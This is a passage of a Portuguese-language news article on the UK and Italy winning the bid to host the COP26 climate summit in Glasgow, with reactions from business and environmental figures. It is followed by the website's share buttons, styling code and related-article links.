Reino Unido está &#8220;pronto para unir o mundo para garantir que deixemos
nosso ambiente anterior em um estado melhor para nossos filhos&#8221;.</p><p>Com previsão para acontecer em Novembro
de 2020, o evento verá milhares dos principais diplomatas climáticos do mundo virem
à cidade escocesa para discutir os planos de manter o mundo no caminho certo
com o Acordo de Paris, que compromete os países a manter o aquecimento global
&#8216;bem abaixo&#8217; 2°C.</p><p>A Turquia estava concorrendo para
sediar a cúpula, mas acabou perdendo a oferta conjunta dos governos do Reino
Unido e da Itália. Sob a oferta conjunta, a Itália sediará a reunião preliminar
e o Reino Unido sediará a principal conferência de duas semanas.</p><p>Com a expectativa de participação
de 30.000 pessoas de todo o mundo, o evento da ONU seria a maior cúpula que o
Reino Unido já realizou.</p><p>A cúpula será um teste crucial da
liderança climática do governo do Reino Unido no cenário mundial, com o evento
marcando a adoção completa do Acordo de Paris e a data em que os países deverão
apresentar planos de ação nacionais fortalecidos. Os diplomatas britânicos
serão cruciais para garantir novas promessas suficientes, com propostas
ambiciosas o suficiente.</p><p>Matthew Fell, Diretor-Chefe de Políticas do Reino Unido no órgão de negócios da CBI, disse que são &#8220;notícias fantásticas&#8221; que o Reino Unido receberá a COP26.</p><p>&#8220;Esta é uma oportunidade de
ouro para o país demonstrar sua liderança contínua na frente da ação climática
global&#8221;, afirmou ele. &#8220;A Conferência também mostrará ao mundo que o
Reino Unido é o principal destino para investimentos de baixo carbono,
impulsionando o progresso na redução de nossa própria contribuição para as
mudanças climáticas e alcançando emissões líquidas zero até 2050&#8221;.</p><p>O anúncio foi calorosamente
recebido por uma série de figuras verdes, incluindo Dustin Benton, Diretor de Políticas
da Green Alliance. Ele descreveu o anúncio de hoje como &#8220;um momento
importante para o Reino Unido e uma reivindicação do nosso histórico de
liderança climática&#8221;.</p><p>No entanto, ele disse que sediar
a cúpula internacional exigiria que o Reino Unido aparecesse com fortes planos
domésticos para atingir zero emissões líquidas de Gases de Efeito Estufa até
2020.</p><p>&#8220;Só podemos reunir os países
de maneira credível em torno de um acordo para parar a crise climática se
praticarmos o que pregamos e mostrarmos ação em nossos compromissos líquidos
zero até novembro de 2020&#8221;, acrescentou Benton. &#8220;Isso significa melhorar
nosso estoque de moradias, antecipar metas de veículos elétricos, restaurar
nosso ambiente natural para absorver mais carbono, apoiar a energia eólica
solar e onshore e tornar a indústria mais eficiente&#8221;.</p><p>Glasgow foi anunciada como a
cidade sede da candidatura do Reino Unido e da Itália no mês passado, quando
foi revelado que o evento aconteceria no Scottish Events Campus (SEC), o maior
centro de exposições da Escócia que sediou os Jogos da Commonwealth em 2013.</p><p>Helen Clarkson, CEO do The
Climate Group, disse que a cúpula é uma oportunidade para o Reino Unido
permanecer como &#8220;líder climático&#8221; no cenário mundial e acelerar as
ações em casa.</p><p>&#8220;2020 nos levará a uma década crítica para a ação climática&#8221;, acrescentou. &#8220;Sabemos através de nossas iniciativas com empresas e governos de todo o mundo que estão sendo feitos bons progressos, mas é preciso fazer mais em um ritmo e escala muito maiores se quisermos interromper o aquecimento global. Somente os níveis mais altos de ambição agora são aceitáveis&#8221;.</p><h4 class="wp-block-heading"><em><strong>Michael Holder</strong> || Repórter da BusinessGreen.</em></h4></div></div><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-top:20px!important}</style><style>.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima.&url=https%3A%2F%2Feco21.eco.br%2Fpolitica-ambiental%2Fconfirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/&amp;media=https://media.eco21.eco.br/2019/09/Glssgow.jpg&description=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Confirmado%21+Reino+Unido+e+It%C3%A1lia+sediar%C3%A3o+a+COP26%2C+a+crucial+c%C3%BApula+da+ONU+sobre+o+clima. %0A%0A https://eco21.eco.br/politica-ambiental/confirmado-reino-unido-e-italia-sediarao-cupula-crucial-da-onu-sobre-o-clima-na-cop26/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" ><style>.tdi_85{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:20px!important;margin-bottom:20px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_85 .td-module-container{display:flex;flex-direction:column}.tdi_85 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_85 .td-image-container{display:block;order:0}.ie10 .tdi_85 .next-prev-title,.ie11 .tdi_85 .next-prev-title{flex:auto}.tdi_85 .tdb-next-post:hover a{color:#4c4084}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_85 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/onu/glasgow-e-a-escolha-do-reino-unido-para-sediar-a-cop26/">Glasgow é a escolha do Reino Unido para sediar a COP26</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/biomas/carta-para-riobaldo/">Feliz Dia do Cerrado! Carta para Riobaldo</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_94{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" ><style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#4c4084}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}</style><style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Notícias relacionadas</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:20px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:400}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_96 .td-post-author-name a{color:#000000}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{color:#000000}.tdi_96 .entry-title{margin:0 0 6px 0;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:12px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_96=new tdBlock();block_tdi_96.id="tdi_96";block_tdi_96.atts='{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11899,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';block_tdi_96.td_column_number="1";block_tdi_96.block_type="tdb_single_related";block_tdi_96.post_count="3";block_tdi_96.found_posts="286";block_tdi_96.header_color="";block_tdi_96.ajax_pagination_infinite_stop="";block_tdi_96.max_num_pages="96";tdBlocksArray.push(block_tdi_96)</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" class="td-image-wrap " title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/0a9f8ec1-civilizacao-ocidebntal-em-declinio-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/"  rel="bookmark" title="CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO">CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T15:06:04-03:00" >9 de janeiro de 2026</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/politica-ambiental/o-carbono-de-guerra/"  rel="bookmark" class="td-image-wrap " title="O CARBONO DE GUERRA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/72b87981-o-carbono-da-guerra-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/politica-ambiental/o-carbono-de-guerra/"  rel="bookmark" title="O CARBONO DE GUERRA">O CARBONO DE GUERRA</a></h3><div class="td-editor-date">
<span class="td-author-date">
